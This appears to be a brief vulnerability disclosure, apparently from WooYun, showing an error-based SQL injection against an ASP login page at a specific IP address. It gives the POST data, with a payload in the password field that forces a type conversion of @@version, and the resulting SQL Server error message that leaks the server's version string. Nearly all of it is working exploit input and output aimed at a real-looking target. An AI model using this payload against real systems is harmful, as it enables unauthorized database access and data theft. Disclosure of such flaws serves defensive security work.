 Load URL
http://58.56.60.68/lxcx/tc_ghs_main.asp
Split URL
Execute
Enable Post data
Enable Referrer
Post data
B1=%c8%b7%b6%a8&password='%2b(select%20convert(int,@@version)%20FROM%20syscolumns)%2b'&username=acldulil
Microsoft OLE DB Provider for SQL Server 错误 '80040e07'
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64) Oct 14 2005 00:35:21 Copyright (c) 1988-2005 Microsoft Corporation Developer Edition (64-bit) on Windows NT 5.2 (Build 3790:
Service Pack 2) ' 转换成数据类型 int 时失败。
/lxcx/tc_ghs_main.asp，行 44
www.wooyun.org